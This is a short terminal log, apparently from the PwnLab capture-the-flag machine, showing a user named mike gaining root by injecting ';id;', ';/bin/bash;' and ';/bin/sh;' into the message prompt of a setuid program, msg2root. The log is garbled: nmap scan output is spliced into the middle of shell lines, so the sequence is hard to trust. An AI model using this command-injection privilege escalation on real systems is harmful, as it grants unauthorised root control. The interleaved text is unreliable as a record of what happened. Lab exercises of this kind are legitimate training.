 mike@pwnlab:/home/mike$ ./msg2root report for 10.10.10.133 (10.10.10.133)
./msg2root Host is up (0.00078s latency).
Message for root: 11;id; Not shown: 65455 open|filtered udp ports (no-response), 78 cl
11;id; t-unreach)
11 PORT STATE SERVICE
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
mike@pwnlab:/home/mike$ ./msg2root open unknown
./msg2root MAC Address: 00:0C:29:BD:A7:72 (VMware)
Message for root: 11;/bin/bash;
11;/bin/bash; Nmap done: 1 IP address (1 host up) scanned in 72.93 seconds
11
bash-4.3$ id /home/kali/桌面/nmap
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
bash-4.3$ ls
ls
msg2root
bash-4.3$ ./msg2root
./msg2root
Message for root: 11;/bin/sh;
11;/bin/sh;
11
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
#